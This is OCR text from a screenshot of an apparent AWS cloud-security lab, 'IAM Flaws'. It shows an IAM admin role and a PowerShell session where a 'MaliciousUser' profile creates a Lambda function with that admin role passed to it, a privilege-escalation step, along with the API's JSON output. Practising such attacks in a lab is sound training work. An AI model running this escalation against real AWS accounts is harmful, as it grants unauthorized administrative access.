 Admin-Role Info
Delete
Allows EC2 instances to call AWS services on your behalf.
Summary
Edit
ARN copied
Creation date
Instance profile ARN
July 11, 2025, 10:40 (UTC-06:00)
arn:aws:iam::486365525710:role/Admin-Role
arn:aws:iam::486365525710:instance-profile/Admin-Role
Windows PowerShell
PS C:\Users\chadv\OneDrive\Documents\Job Application Files\Guided Projects\AWS - IAM Flaws\lambda-code> aws configure --
profile MaliciousUser
AWS Access Key ID [****************K4XV]:
AWS Secret Access Key [****************/+4o]:
Default region name [us-east-2]:
Default output format [json]:
PS C:\Users\chadv\OneDrive\Documents\Job Application Files\Guided Projects\AWS - IAM Flaws\lambda-code> aws lambda creat
e-function --function-name badlambda --runtime python3.9 --role arn:aws:iam::486365525710:role/Admin-Role --handler lamb
da_function.lambda_handler --zip-file fileb://dummy.zip --profile MaliciousUser
{
"FunctionName": "badlambda",
"FunctionArn": "arn:aws:lambda:us-east-2:486365525710:function:badlambda",
"Runtime": "python3.9",
"Role": "arn:aws:iam::486365525710:role/Admin-Role",
"Handler": "lambda_function.lambda_handler",
"CodeSize": 292,
"Description": "",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2025-07-11T17:01:55.725+0000",
"CodeSha256": "/bU06y/SgDzAWAJEglu5t3IrKBNfTe/SkAQRrLaTsHs=",
"Version": "$LATEST",
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "745f7116-aafe-4850-bd5b-1eefa71a3d2c",
"State": "Pending",
"StateReason": "The function is being created.",
"StateReasonCode": "Creating",
"PackageType": "Zip",
lambda-code
AWS - IAM Flaws
lambda-code
Search lambda-code
New
Sort
View
Preview
Name
Date modified
Type
Size
lambda_function.py
7/11/2025 10:54 AM
PY File
1 KB
dummy.zip
7/11/2025 10:56 AM
Compressed (zipp...
1 KB
Desktop
Downloads
Documents
Pictures
This PC
Music
Videos
1 Incident Sim
AWS - Terraform
Step 3 Containm
AWS - IAM Flaw
This PC
Local Disk (C:)
Network
2 items